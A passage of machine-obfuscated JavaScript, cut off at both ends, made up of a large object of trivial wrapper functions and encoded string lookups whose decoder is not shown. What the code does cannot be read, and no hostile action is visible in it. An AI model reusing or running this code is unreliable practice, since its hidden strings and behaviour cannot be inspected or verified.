_0x10d2cd(_0x5a81cc);},'jWyGy':function(_0x140315,_0x577ec8){return _0x140315+_0x577ec8;},'ckcbe':function(_0x4a9f12,_0x10a9a8){return _0x4a9f12+_0x10a9a8;},'kdAfQ':function(_0x31164b,_0x4fcd83){return _0x31164b+_0x4fcd83;},'fOfnF':function(_0x88c1d,_0x55a466){return _0x88c1d+_0x55a466;},'mQxUr':function(_0x1de648,_0x20c4e7){return _0x1de648+_0x20c4e7;},'cbLXO':function(_0x2f7e75,_0x2999a5){return _0x2f7e75+_0x2999a5;},'Gtxao':function(_0x321a64,_0x4b6b94){return _0x321a64+_0x4b6b94;},'uewzw':function(_0x34c925,_0x2db218){return _0x34c925+_0x2db218;},'GlNPH':_0x537601(0xc68),'BbfHS':function(_0x4db0b8,_0x58d8ca){return _0x4db0b8==_0x58d8ca;},'RnsZz':function(_0x4ebec0,_0x2c94f6){return _0x4ebec0==_0x2c94f6;},'XttRK':function(_0x10a3bb,_0x3a7128){return _0x10a3bb==_0x3a7128;},'ABzAj':_0x537601(0xdb9),'KWfPJ':function(_0x2b7473,_0x14abee){return _0x2b7473(_0x14abee);},'iZFzC':_0x537601(0xc92),'PkPbF':_0x537601(0x1080),'JRRka':function(_0x50619e,_0xbf867b){return _0x50619e(_0xbf867b);},'wSqAo':_0x537601(0x5c5)+_0x537601(0xa95)+_0x537601(0x1138),'xBWPZ':function(_0x1ece1b,_0x4198e2){return _0x1ece1b(_0x4198e2);},'fJRik':_0x537601(0x5c5)+_0x537601(0x140d)+_0x537601(0x86f),'mtCqM':_0x537601(0x1f0)+_0x537601(0x16d1),'BsEsl':_0x537601(0x66d),'fSoCH':_0x537601(0x1249)+'0','KtpUf':_0x537601(0xf78),'POhKl':_0x537601(0x13c0)+_0x537601(0xb90)+_0x537601(0x9f3)+_0x537601(0x1584)+_0x537601(0x42e)+_0x537601(0x840)+_0x537601(0x6ea)+_0x537601(0xfa8)+_0x537601(0xda0)+_0x537601(0x716),'XKDOz':function(_0x3fb314,_0x25942b){return _0x3fb314(_0x25942b);},'qWOcm':_0x537601(0x140e)+_0x537601(0xc8b)+_0x537601(0x5f2),'twigQ':function(_0x36ab1c,_0x1cb583){return _0x36ab1c(_0x1cb583);},'xxovq':_0x537601(0x1681)+_0x537601(0x49f),'JlDVu':function(_0xf6a8a7,_0x4f92ec){return _0xf6a8a7+_0x4f92ec;},'IMsFt':_0x537601(0xd18),'zwwyO':function(_0x2eaf9b,_0x4d6f68){return _0x2eaf9b(_0x4d6f68);},'UgGtf':_0x537601(0x1602)+_0x537601(0x99c),'FZMYT':_0x537601(0xd01)+_0x537601(0x1149)+_0x537601(0x82e)+_0x537601(0xa1d),'vVZBV':function(_0x56bb62,_0x1d8c06){return _0x56bb62+_0x1d8c06;},'ctpBf':function(_0x191536,_0x944a){return _0x191536+_0x944a;},'nMTIJ':function(_0x17e5a2,_0x2ed7fb){return _0x17e5a2(_0x2ed7fb);},'QfOPq':_0x537601(0x140e)+_0x537601(0xdc8)+'me','ymegh':function(_0x24e59f,_0x24f234){return _0x24e59f*_0x24f234;},'dEbOU':_0x537601(0x1681)+_0x537601(0x328)+_0x537601(0x5e7),'EHtCM':_0x537601(0x1845)+'n','XecfR':_0x537601(0x10f2)+_0x537601(0xb46),'fpHJd':function(_0x3b0685,_0x11c711){return _0x3b0685==_0x11c711;},'Yanmo':_0x537601(0xd9f)+_0x537601(0x8cd)+_0x537601(0x80a)+_0x537601(0x397),'rbKPO':function(_0x123095,_0x4622a4){return _0x123095-_0x4622a4;},'hOHRS':function(_0x53c423,_0x1ae0d5){return _0x53c423==_0x1ae0d5;},'ZsXKw':function(_0x364ad9,_0x497359){return _0x364ad9-_0x497359;},'JkQsQ':function(_0x40a121,_0x48deb7){return _0x40a121/_0x48deb7;},'oGhZT':function(_0x23fc45,_0x4458e0){return _0x23fc45==_0x4458e0;},'zKyQL':function(_0x2102e6,_0x3a8627){return _0x2102e6/_0x3a8627;},'yjkss':function(_0x4246a1,_0x1640e7){return _0x4246a1<=_0x1640e7;},'cfuvg':function(_0x94e0a7,_0x113475){return _0x94e0a7(_0x113475);},'ixQYf':function(_0x218754,_0x5a959b){return _0x218754/_0x5a959b;},'donSC':function(_0x47d265,_0x520407){return _0x47d265+_0x520407;},'lxHjo':_0x537601(0x140e)+_0x537601(0x40b)+_0x537601(0x1579),'hCSZD':function(_0x17a077,_0x2f2bb3){return _0x17a077(_0x2f2bb3);},'qsFil':_0x537601(0x1939)+_0x537601(0x62c)+_0x537601(0xade)+_0x537601(0x232),'jWQrD':function(_0x5e2dde,_0x9c1c63){return _0x5e2dde(_0x9c1c63);},'XPTxb':_0x537601(0x8a8),'XXgkk':function(_0x4f3334,_0x231d10){return _0x4f3334+_0x231d10;},'xkWpG':_0x537601(0x140e)+_0x537601(0xfd4)+_0x537601(0x440)+_0x537601(0x117a)+_0x537601(0x1626),'UlTKJ':_0x537601(0x140e)+_0x537601(0x50d)+_0x537601(0x267),'oJfiX':function(_0x3d788c,_0x1adbbd){return _0x3d788c+_0x1adbbd;},'ioeQi':function(_0x4fe803,_0x1d73fd){return _0x4fe803+_0x1d73fd;},'yhoNk':_0x537601(0x140e)+_0x537601(0x1f2)+_0x537601(0x5e9)+_0x537601(0x905)+'r','tnkkX':function(_0x209aba,_0x3564ed){return _0x209aba==_0x3564ed;},'obgMp':function(_0x1bc5a2,_0x4f377a){return _0x1bc5a2==_0x4f377a;},'FEbcF':function(_0x184e3f,_0x480333){return _0x184e3f==_0x480333;},'aMloA':function(_0x3ad0df,_0x341b92){return _0x3ad0df+_0x341b92;},'pBDEe':function(_0x218e8b,_0x452e25){return _0x218e8b==_0x452e25;},'PElUT':function(_0xacf093,_0x1b2c86){return _0xacf093==_0x1b2c86;},'saSKU':function(_0x410f06,_0x2e1428){return _0x410f06+_0x2e1428;},'XLyqI':function(_0x276942,_0x3a90d5){return _0x276942==_0x3a90d5;},'FUtqY':function(_0x37e54c,_0x1e6a50){return _0x37e54c==_0x1e6a50;},'nORom':function(_0x769be4,_0x165cc9){return _0x769be4-_0x165cc9;},'dlChJ':function(_0x2ef874,_0xef47c9){return _0x2ef874==_0xef47c9;},'taqYE':function(_0x5ba885,_0x36916d){return _0x5ba885-_0x36916d;},'VBdWK':function(_0x29b759,_0x45c513){return _0x29b759==_0x45c513;},'YfFLx':function(_0x32be67,_0x565059){return _0x32be67==_0x565059;},'NykGZ':function(_0x15785d,_0x3730f2){return _0x15785d-_0x3730f2;},'ZlmFn':function(_0x3969f5,_0x4b3bb3){return _0x3969f5(_0x4b3bb3);},'dHeEO':_0x537601(0x1687)+_0x537601(0x1468)+_0x537601(0x1777),'svFAx':function(_0x439fb6,_0x54bbfd){return _0x439fb6(_0x54bbfd);},'gwWlZ':_0x537601(0xe97)+_0x537601(0x79c)+_0x537601(0x42c)+'6','oqCDn':function(_0x13f2a4,_0x2c5ec1){return _0x13f2a4(_0x2c5ec1);},'uUlAL':function(_0x4073de,_0x467ee7){return _0x4073de(_0x467ee7);},'JNAUl':function(_0x1e2dcd,_0xa70a77){return _0x1e2dcd<_0xa70a77;},'Uddya':function(_0x29eda0,_0x465f8b){return _0x29eda0>_0x465f8b;},'qKOts':_0x537601(0x5c5)+_0x537601(0x4b4),'Lmcdw':function(_0x213cfb,_0x5cc001){return _0x213cfb(_0x5cc001);},'ZhAcw':function(_0x4d9dfd,_0x51c46b){return _0x4d9dfd(_0x51c46b);},'GBpkI':function(_0xbae419,_0x2a989e){return _0xbae419(_0x2a989e);},'JlWPu':_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x189f),'DAULR':_0x537601(0x5c5)+_0x537601(0x388),'TgXWH':function(_0x1e1119,_0x549bd5){return _0x1e1119(_0x549bd5);},'jsnRE':_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x5d6),'zjYnc':_0x537601(0x13d6)+_0x537601(0x99e)+_0x537601(0xda3)+_0x537601(0x12b8)+_0x537601(0x1527)+_0x537601(0x5d2),'qpqqP':function(_0x321a06,_0xa4cf96){return _0x321a06==_0xa4cf96;},'FEKmq':_0x537601(0xf02),'qAnNM':_0x537601(0x595)+_0x537601(0x181f)+_0x537601(0x32c)+_0x537601(0x15a4),'nvpCH':function(_0x5189a0,_0x3fa04f){return _0x5189a0==_0x3fa04f;},'uurTe':function(_0x34afc8,_0x630f14){return _0x34afc8==_0x630f14;},'eBuCW':function(_0x85050e,_0x5991b5,_0x2aa1c9){return _0x85050e(_0x5991b5,_0x2aa1c9);},'WxhRC':_0x537601(0x1323)+_0x537601(0x1903),'RfHrt':function(_0x51d337,_0x5d6f5e){return _0x51d337(_0x5d6f5e);},'YPQnu':_0x537601(0x5c5)+_0x537601(0x913)+'g','GThQP':_0x537601(0x1323)+_0x537601(0xe58)+'er','zneWU':_0x537601(0x16af)+_0x537601(0x1417)+_0x537601(0xc31),'eiSxH':function(_0x1fe345,_0x4be44f){return _0x1fe345+_0x4be44f;},'uYGbW':function(_0x27942d,_0x35ff39){return _0x27942d(_0x35ff39);},'FINAA':function(_0x1a1891,_0x2217a3){return _0x1a1891==_0x2217a3;},'UnpPt':function(_0x38d8e3,_0x4e162f){return _0x38d8e3(_0x4e162f);},'aNfBZ':_0x537601(0x68e)+_0x537601(0x142a)+_0x537601(0x5e7),'HovGI':function(_0x4e9fd1,_0x44d42d){return _0x4e9fd1+_0x44d42d;},'QZLVE':function(_0x3973d1,_0x24c70f){return _0x3973d1+_0x24c70f;},'DvvHd':function(_0x136fff,_0x526f32){return _0x136fff-_0x526f32;},'mOAGJ':function(_0x4909b4,_0x40125b){return _0x4909b4+_0x40125b;},'dqnAI':function(_0x2aece2,_0x4079c7){return _0x2aece2+_0x4079c7;},'kVfCR':function(_0x598931,_0x31d549){return _0x598931+_0x31d549;},'HuQdl':function(_0x164736,_0x566941){return _0x164736(_0x566941);},'OUSap':function(_0x49a309,_0x12a76b){return _0x49a309==_0x12a76b;},'vnNVM':function(_0x417f57,_0x16bf0c){return _0x417f57==_0x16bf0c;},'WjTJa':function(_0x595d90,_0x379d61){return _0x595d90(_0x379d61);},'ooGkJ':_0x537601(0xacf),'PGQab':function(_0x4831b0,_0x5b1af5){return _0x4831b0+_0x5b1af5;},'rJupU':function(_0x3e8638,_0x2ddf19){return _0x3e8638!=_0x2ddf19;},'jFtLV':_0x537601(0x5c5)+_0x537601(0x1837)+_0x537601(0x1334)+_0x537601(0x16e7),'KjwsJ':_0x537601(0x140e)+_0x537601(0x1216)+_0x537601(0xf9e)+'ed','NtHKc':_0x537601(0x140e)+_0x537601(0x1216)+_0x537601(0x157c),'OUfwW':_0x537601(0x5c5)+_0x537601(0x1837)+_0x537601(0xd83),'vdCNy':_0x537601(0x68e)+_0x537601(0x32f)+'d','JjioC':_0x537601(0x68e)+_0x537601(0x1833)+_0x537601(0x16e7),'YSmgR':_0x537601(0x5c5)+_0x537601(0xb1b)+_0x537601(0xfae),'mvRSb':_0x537601(0x68e)+_0x537601(0x32f)+_0x537601(0x137d),'YzbgY':_0x537601(0x68e)+_0x537601(0x1833)+_0x537601(0x314),'ZmKVQ':_0x537601(0x5c5)+_0x537601(0x1050),'wCsQr':_0x537601(0x5c5)+_0x537601(0x10e2),'HAhqe':_0x537601(0x5c5)+_0x537601(0xe84)+_0x537601(0x5d6),'GUIst':_0x537601(0x1906),'ikcfw':_0x537601(0xf10),'EcCcz':function(_0x37671e,_0x42ff36){return _0x37671e==_0x42ff36;},'lZYRD':function(_0x4fba41,_0x3bc679){return _0x4fba41-_0x3bc679;},'nvoqH':function(_0x1f3780,_0x453c29){return _0x1f3780(_0x453c29);},'YLKRV':_0x537601(0xbc7)+'2','RJFMz':function(_0x2e0efc,_0x1d60c5){return _0x2e0efc+_0x1d60c5;},'HFvyv':function(_0x265dc2,_0x430c5c){return _0x265dc2+_0x430c5c;},'iEsQv':_0x537601(0x119a)+_0x537601(0x34a)+_0x537601(0x187c)+'/','yVPrb':_0x537601(0x183b)+_0x537601(0x32e),'rdEcG':_0x537601(0xd01)+_0x537601(0x8d3)+'r','aKCLX':function(_0x4a9674,_0x3b40f9){return _0x4a9674(_0x3b40f9);},'MXzKl':function(_0x2c4773,_0x39a4a6){return _0x2c4773==_0x39a4a6;},'nAjmy':function(_0x19f1f8,_0x306d64){return _0x19f1f8(_0x306d64);},'ofvIX':function(_0x4863c5,_0x25e509){return _0x4863c5+_0x25e509;},'JmiQl':_0x537601(0xd52),'zupVb':function(_0x21f03f,_0x2e1448){return _0x21f03f!=_0x2e1448;},'yikzc':function(_0x4c9e83,_0x524dca){return _0x4c9e83==_0x524dca;},'RwVUk':_0x537601(0x1643)+_0x537601(0x9e3)+_0x537601(0x12d9)+_0x537601(0x14a2)+_0x537601(0x123c),'qePJn':function(_0xbb3138,_0x5b1feb){return _0xbb3138==_0x5b1feb;},'SUabI':function(_0x46b394,_0x3be170){return _0x46b394!=_0x3be170;},'jfhxJ':function(_0x1f82bd,_0x368e41){return _0x1f82bd==_0x368e41;},'EPvHI':function(_0x493fd0,_0x5dbac2){return _0x493fd0==_0x5dbac2;},'CweSd':function(_0x166545){return _0x166545();},'lFgfI':_0x537601(0xd83),'Bpzcv':function(_0x218f27,_0x2491ab){return _0x218f27==_0x2491ab;},'qWOHR':_0x537601(0x175d),'vKKSS':_0x537601(0xe0c)+_0x537601(0x11af)+_0x537601(0x44a)+'7','YgtPc':function(_0x20cd3e,_0x486950){return _0x20cd3e!=_0x486950;},'dtQPA':function(_0x3e541e,_0x4ad6ca){return _0x3e541e==_0x4ad6ca;},'jvvPf':function(_0x406c8f,_0x148401){return _0x406c8f(_0x148401);},'sfmVy':_0x537601(0x326),'RQuGy':function(_0x239cd0,_0x20d98f){return _0x239cd0(_0x20d98f);},'pWcax':function(_0x5c8375,_0x452f7b){return _0x5c8375!=_0x452f7b;},'dmkjj':function(_0x9420c5,_0x563d91){return _0x9420c5!=_0x563d91;},'AhUOG':function(_0x5ce4d8,_0x55f90c){return _0x5ce4d8(_0x55f90c);},'lEbTA':function(_0x486766,_0x4c7670){return _0x486766(_0x4c7670);},'TYcxk':function(_0xea0866,_0x1b366b,_0x3e120d){return _0xea0866(_0x1b366b,_0x3e120d);},'lBiUB':function(_0x57d8fc,_0x4c366f){return _0x57d8fc!=_0x4c366f;},'aYXzd':function(_0x41d51d,_0x20a222){return _0x41d51d-_0x20a222;},'CuxnG':function(_0x5470cb,_0x2c007d){return _0x5470cb-_0x2c007d;},'AhDDO':function(_0xe20f9a,_0x33d066){return _0xe20f9a==_0x33d066;},'jIdht':function(_0x1fd7d2,_0x32e6e1){return _0x1fd7d2-_0x32e6e1;},'TLpvX':function(_0x1d3e8b,_0x23a5b0){return _0x1d3e8b==_0x23a5b0;},'bLCDa':_0x537601(0x1086),'WKFpJ':_0x537601(0x1225),'OMUjp':_0x537601(0x12e7)+'3','RuzhA':function(_0x6ca8cf,_0x106e5b){return _0x6ca8cf+_0x106e5b;},'yjCqW':function(_0x147b6f,_0x36ffd1){return _0x147b6f==_0x36ffd1;},'KYKuY':_0x537601(0x191f)+_0x537601(0x491),'sqWFD':_0x537601(0xb78)+_0x537601(0x3f3),'qYCIx':_0x537601(0x61b),'aWcrR':function(_0xee2340,_0x2a7cbc){return _0xee2340!=_0x2a7cbc;},'YjneS':function(_0x309784,_0x48dabf){return _0x309784==_0x48dabf;},'ZTxvW':_0x537601(0xbf2)+_0x537601(0x56d)+_0x537601(0xec4),'umzTo':function(_0x3672c2,_0x251849){return _0x3672c2(_0x251849);},'IzjKI':_0x537601(0x98e),'RZjBn':_0x537601(0x624),'xSnub':_0x537601(0x1959),'nSRHc':_0x537601(0x713),'JjdzO':function(_0x47be4c,_0x4581dc,_0xd1c68b){return _0x47be4c(_0x4581dc,_0xd1c68b);},'nTTTS':function(_0x59b3c6,_0x23ade0){return _0x59b3c6(_0x23ade0);},'TRpIz':function(_0x4cb843,_0x39e0a4){return _0x4cb843(_0x39e0a4);},'alijC':_0x537601(0xeb4),'XYZAa':function(_0x4a3fa2,_0x575452){return _0x4a3fa2==_0x575452;},'DSCUO':function(_0x482c2e,_0x15ae95){return _0x482c2e+_0x15ae95;},'cnrYz':function(_0x10b649,_0x8b3c7e){return _0x10b649+_0x8b3c7e;},'msIyH':function(_0x5367ce,_0x3ef9f3){return _0x5367ce-_0x3ef9f3;},'aUyvA':function(_0x46d677,_0x5d03c1){return _0x46d677*_0x5d03c1;},'hrlWl':function(_0x5e8bde,_0xb8c8f){return _0x5e8bde/_0xb8c8f;},'jXwuG':_0x537601(0x830)+_0x537601(0x185e)+_0x537601(0x13c9)+_0x537601(0xce3)+_0x537601(0x4b5)+_0x537601(0xb84)+_0x537601(0x5c7),'FUnaw':_0x537601(0xc12),'PeFqw':_0x537601(0x14ff),'cEcnz':function(_0x3b2a3e,_0x53b611){return _0x3b2a3e/_0x53b611;},'RhFwh':_0x537601(0x650)+_0x537601(0x1568)+_0x537601(0x10e6)+'pg','ZBMGe':_0x537601(0xacb),'DDDBg':_0x537601(0x28d),'fjIvT':_0x537601(0x1566)+_0x537601(0xec6),'HqLeb':_0x537601(0xa6b),'XSmsZ':_0x537601(0x1369),'iRxTr':_0x537601(0x18c1),'gjKNk':_0x537601(0x6b5)+_0x537601(0x1751),'yDBbW':_0x537601(0x107c)+_0x537601(0x730)+_0x537601(0xde6)+_0x537601(0xe3b)+_0x537601(0x5b9)+_0x537601(0x1fc)+_0x537601(0x8a3)+'34','xEwFS':_0x537601(0x297)+_0x537601(0x11ea)+_0x537601(0x6ce)+_0x537601(0xc96)+_0x537601(0x12cd)+_0x537601(0x66c)+_0x537601(0xa8a)+_0x537601(0x7dc)+_0x537601(0xa2e)+_0x537601(0x17eb)+_0x537601(0x35c)+_0x537601(0xe0a)+_0x537601(0x1589)+_0x537601(0x7c6)+_0x537601(0x1542)+_0x537601(0x1953)+_0x537601(0x190d)+_0x537601(0xfdf)+_0x537601(0xc93)+_0x537601(0x632)+_0x537601(0x1644)+_0x537601(0x65b),'jHvTH':_0x537601(0x1298)+_0x537601(0xee5)+_0x537601(0x1127)+_0x537601(0x526)+_0x537601(0x61d)+'g','PZGcc':_0x537601(0x16cb)+_0x537601(0x1670),'ltVxh':_0x537601(0x1354)+_0x537601(0x1911),'AJijQ':_0x537601(0x153e)+_0x537601(0x7c1),'BySXR':_0x537601(0x107c)+_0x537601(0x730)+_0x537601(0xbe0),'uvSyw':_0x537601(0xca5)+_0x537601(0x1423)+_0x537601(0x79f)+_0x537601(0x259)+'ml','qywPd':_0x537601(0xbfa),'NkivZ':_0x537601(0x1944),'EJNxe':_0x537601(0xb12)+_0x537601(0x390)+_0x537601(0x3f2),'RqfnD':_0x537601(0x8f6)+_0x537601(0xf57),'Epiod':_0x537601(0xe15)+_0x537601(0x2c2),'HKgfJ':_0x537601(0x160b)+_0x537601(0x21a),'Myoja':_0x537601(0xdfc)+_0x537601(0x14a0)+_0x537601(0x1733),'PzgYj':_0x537601(0x1647)+_0x537601(0x140f),'yzCRW':_0x537601(0x485),'EaIQW':_0x537601(0x8b4),'IeSSR':_0x537601(0x158e),'rNhMW':_0x537601(0x53f)+_0x537601(0x184d),'kRMJI':_0x537601(0x13f9)+_0x537601(0x65d),'HdmDx':_0x537601(0x9d1),'YTaZZ':_0x537601(0x128c)+_0x537601(0x18c6),'kzoeM':_0x537601(0x8e1)+_0x537601(0x18c6),'qsaFF':_0x537601(0x89a),'RFWMl':_0x537601(0xd15),'aSFPs':_0x537601(0x237),'BFNHo':_0x537601(0x189c)+_0x537601(0x2d6),'XawMH':_0x537601(0x1212),'xfvTI':_0x537601(0x756),'dZgdX':_0x537601(0xca4)+'ng','dwKPU':_0x537601(0x14bf),'SEFFU':_0x537601(0x1005),'EGTiA':_0x537601(0x1579),'NQDWE':_0x537601(0xe7d),'esdSt':_0x537601(0x562),'ishHR':_0x537601(0x191c)+_0x537601(0x1723),'yRTiA':_0x537601(0xe2f)+_0x537601(0x1723),'gHKiM':_0x537601(0x11be)+_0x537601(0x283),'RzpXl':_0x537601(0x111f)+_0x537601(0x5c9),'oGIjH':_0x537601(0x9d5)+_0x537601(0x1633),'WgoAP':_0x537601(0x813)+_0x537601(0x989),'tdkLp':_0x537601(0xf27)+_0x537601(0x852),'WJIEs':_0x537601(0x1104)+_0x537601(0x1322),'sHfhg':_0x537601(0x6e3),'DymfI':_0x537601(0x155f)+'f','fIqth':_0x537601(0xb39)+'eo','aYTPg':_0x537601(0xafe)+'G','xMpcQ':_0x537601(0x142e)+_0x537601(0x1226),'uvMrS':_0x537601(0xbc2)+_0x537601(0xba8)+_0x537601(0x1145),'BiYqX':_0x537601(0x17ae)+_0x537601(0x7ee),'LoNyn':_0x537601(0xeb0),'WNQxP':_0x537601(0x79e),'Qxqkm':_0x537601(0xa80)+_0x537601(0xa89)+_0x537601(0xd98)+_0x537601(0xe78),'ADOwO':_0x537601(0xb99)+'E','dBdDd':_0x537601(0xe93),'FfgwT':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x4b2)+'4','ixfJW':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x313)+_0x537601(0xc55),'AICTL':_0x537601(0x650)+_0x537601(0x1568)+_0x537601(0x737)+_0x537601(0x13bc),'jCkDQ':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x11c8)+_0x537601(0x1379)+_0x537601(0x1912),'Jjzav':_0x537601(0xedb),'XYSMY':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x1707)+_0x537601(0x15ed),'UVdQA':_0x537601(0x78d)+_0x537601(0x1e6)+_0x537601(0x17bf)+_0x537601(0xce8)+_0x537601(0x15e7)+_0x537601(0x12a1)+_0x537601(0x1608),'QCEWC':_0x537601(0x650)+_0x537601(0x1568)+_0x537601(0x461)+'g','FYhEZ':_0x537601(0x48f),'Zlmpe':_0x537601(0x1828),'jFOIJ':_0x537601(0x2d8)+_0x537601(0x5b8)+_0x537601(0xd53),'gcoiQ':_0x537601(0x1461)+_0x537601(0x655)+_0x537601(0x3fb)+'pg','MLOXN':_0x537601(0x769)+_0x537601(0x1920)+_0x537601(0x1332)+_0x537601(0x21d)+_0x537601(0x3c3)+_0x537601(0x579)+_0x537601(0x1347)+_0x537601(0xc5a)+_0x537601(0x46a)+_0x537601(0x2c7)+_0x537601(0x4d1)+_0x537601(0x15be)+_0x537601(0x94d)+_0x537601(0x1096)+_0x537601(0x12e3)+_0x537601(0x187b)+_0x537601(0x143b)+_0x537601(0xea3)+_0x537601(0x115b)+_0x537601(0x1134)+_0x537601(0xc91)+_0x537601(0x3bd)+_0x537601(0xd6d)+_0x537601(0x890)+_0x537601(0x163d)+_0x537601(0xe90)+_0x537601(0x15b8)+_0x537601(0x12f7)+_0x537601(0x1664)+_0x537601(0x52e)+_0x537601(0x13ee)+_0x537601(0x72f)+_0x537601(0x915)+_0x537601(0x6e6)+_0x537601(0x710)+_0x537601(0x1554)+_0x537601(0x74d)+_0x537601(0x33e)+_0x537601(0x1950)+_0x537601(0x1389)+_0x537601(0xaf4)+_0x537601(0x437)+_0x537601(0x264)+_0x537601(0x1932)+_0x537601(0xf86)+_0x537601(0x1563)+_0x537601(0xca6)+_0x537601(0x183a)+_0x537601(0x4fa)+_0x537601(0x66b)+_0x537601(0x1363)+_0x537601(0x10b3)+_0x537601(0x8e2)+'.','vGLTQ':_0x537601(0x373),'PmfKp':_0x537601(0x830)+'e','zQArh':_0x537601(0x100d),'mnmYW':function(_0x56cfd9,_0x3dc12c){return _0x56cfd9 in _0x3dc12c;},'CuOJS':_0x537601(0x5df)+_0x537601(0x531),'whSnb':_0x537601(0x1956),'kdVPt':function(_0x1be76f,_0x5f09e0){return _0x1be76f(_0x5f09e0);},'FIwXH':function(_0x501542,_0x50db1c){return _0x501542(_0x50db1c);},'mWnnF':_0x537601(0x16a9),'wTLdI':function(_0x4dffc7,_0xe06f45){return _0x4dffc7(_0xe06f45);},'VXGkq':_0x537601(0xcd9)+_0x537601(0xca7)+_0x537601(0x13cb),'vupel':function(_0x33449f,_0x172dc5){return _0x33449f(_0x172dc5);},'UXOZa':_0x537601(0x1411)+_0x537601(0xead),'PQtpT':_0x537601(0xfcb)+'me','prqun':_0x537601(0x12b1)+_0x537601(0x4de),'GaGps':function(_0x26b8f1,_0x27b817){return _0x26b8f1(_0x27b817);},'QeNdE':_0x537601(0xdd2)+_0x537601(0x113a),'Rddyy':_0x537601(0xcaa)+_0x537601(0x81a)+'ut','ovbuG':function(_0x2da0ff,_0x3804b8){return _0x2da0ff(_0x3804b8);},'QMaAw':_0x537601(0x1665)+'ut','BwRYF':_0x537601(0xa95)+_0x537601(0x1404),'lHpHy':function(_0xca7784,_0x4fc2e4){return _0xca7784(_0x4fc2e4);},'ORsJQ':_0x537601(0xa95)+_0x537601(0xdf8),'ejBlQ':function(_0x21bd12,_0x52acb6){return _0x21bd12(_0x52acb6);},'Gyrvk':_0x537601(0x1715),'VpiTD':function(_0x522c0b,_0x36a6e3){return _0x522c0b(_0x36a6e3);},'lMGiA':_0x537601(0x1715)+_0x537601(0xd10),'qPdBZ':function(_0x4c5d8e,_0xedf1f6){return _0x4c5d8e(_0xedf1f6);},'qVapM':_0x537601(0x1715)+_0x537601(0xcc2),'DpOVX':function(_0x2b0285,_0x35347b){return _0x2b0285(_0x35347b);},'TZgxG':_0x537601(0x14e9)+_0x537601(0x135c),'ENOfs':_0x537601(0x7cf)+_0x537601(0x101b)+_0x537601(0xebe),'kKgnE':_0x537601(0x1161)+_0x537601(0x150d)+_0x537601(0xebe),'XrMST':function(_0x3a62d6,_0xa9b25){return _0x3a62d6(_0xa9b25);},'irIrq':_0x537601(0xc65)+_0x537601(0x1327),'wEEeJ':function(_0x2d7cbe,_0x586ee8){return _0x2d7cbe(_0x586ee8);},'kqLDJ':_0x537601(0x1414),'XMLVD':_0x537601(0xc4f)+_0x537601(0x73b),'YHqyl':_0x537601(0x1693)+_0x537601(0xf3d),'PenDM':_0x537601(0x1693)+_0x537601(0x1489)+'th','ZqKOQ':_0x537601(0x1693)+_0x537601(0x4f6)+_0x537601(0x1533),'bHEah':function(_0x5bc457,_0x1db2ec){return _0x5bc457(_0x1db2ec);},'ySNxP':_0x537601(0x1309)+_0x537601(0x666)+_0x537601(0x194f),'eEatR':function(_0x5cfea7,_0x2f47bc){return _0x5cfea7(_0x2f47bc);},'ouAnt':_0x537601(0x17cb),'HjcEx':function(_0x8783fd,_0x5f338b){return _0x8783fd(_0x5f338b);},'aRbLu':_0x537601(0xfed)+_0x537601(0x976),'AaRhS':_0x537601(0x1880)+_0x537601(0xacc)+_0x537601(0x1193),'QLHqd':function(_0xb7a6aa,_0x150ba9){return _0xb7a6aa(_0x150ba9);},'CgBAy':_0x537601(0xfa7)+_0x537601(0x1117),'eZoRm':_0x537601(0xd26)+_0x537601(0x14e4)+_0x537601(0x15aa),'PIero':_0x537601(0x1479),'MCjfc':_0x537601(0x17d5)+_0x537601(0x98a),'WPgbl':_0x537601(0x1539)+_0x537601(0x392),'lPKOQ':function(_0x70ff77,_0x2eb58e){return _0x70ff77(_0x2eb58e);},'OGmcw':_0x537601(0x1771)+'n','UjtyV':function(_0xf22956,_0x51f22a){return _0xf22956(_0x51f22a);},'VAJzt':_0x537601(0x17e0)+'or','pdNWB':function(_0x23b70b,_0x41c1c8){return _0x23b70b(_0x41c1c8);},'aArZC':_0x537601(0x143c)+_0x537601(0x92b),'JiomO':_0x537601(0x186d)+_0x537601(0x104d)+_0x537601(0x11d7),'Vevxy':function(_0x4bd90f,_0x3555dc){return _0x4bd90f(_0x3555dc);},'iylSy':_0x537601(0xa95)+_0x537601(0x86c),'BcbqP':_0x537601(0x9da)+_0x537601(0x177f)+'rt','Bxjjy':_0x537601(0xf0d),'gudua':_0x537601(0xe1e),'ZiPsC':function(_0x11a83b,_0x474be5){return _0x11a83b(_0x474be5);},'rOFSy':_0x537601(0x185b)+_0x537601(0x15c8)+'sh','KoseQ':_0x537601(0xb40),'aLvtO':_0x537601(0xe84)+_0x537601(0x5d6),'EcBPt':_0x537601(0xe25)+_0x537601(0x110b),'JveVi':function(_0x104256,_0x152c76){return _0x104256(_0x152c76);},'bmGDV':_0x537601(0xa09)+_0x537601(0x15ff),'YYdcH':function(_0x2bbb9d,_0x392756){return _0x2bbb9d(_0x392756);},'KRzmr':_0x537601(0xe34)+_0x537601(0x1914),'RLGFF':function(_0xa5c3cb,_0x188ae9){return _0xa5c3cb(_0x188ae9);},'KAkxf':_0x537601(0x14eb)+_0x537601(0x744),'CmVfu':_0x537601(0x152a)+_0x537601(0x98a),'JFpvJ':function(_0x4aaa45,_0x12fb91){return _0x4aaa45(_0x12fb91);},'VhPjv':_0x537601(0x1684)+'d','NPeAb':function(_0x7b26eb,_0x8d71e5){return _0x7b26eb(_0x8d71e5);},'DJdIN':_0x537601(0x165d),'kPmUN':_0x537601(0xeab)+'w','Msocc':function(_0x113b31,_0x403a3d){return _0x113b31(_0x403a3d);},'peleW':_0x537601(0x185a)+_0x537601(0x7ec),'KYeRr':function(_0x1d9e95,_0x531c9f){return _0x1d9e95(_0x531c9f);},'UQXYk':_0x537601(0x18e8)+_0x537601(0x11fb),'BLkqK':_0x537601(0x1503)+_0x537601(0x16bb),'aDrra':function(_0x509b44,_0x2cbc5a){return 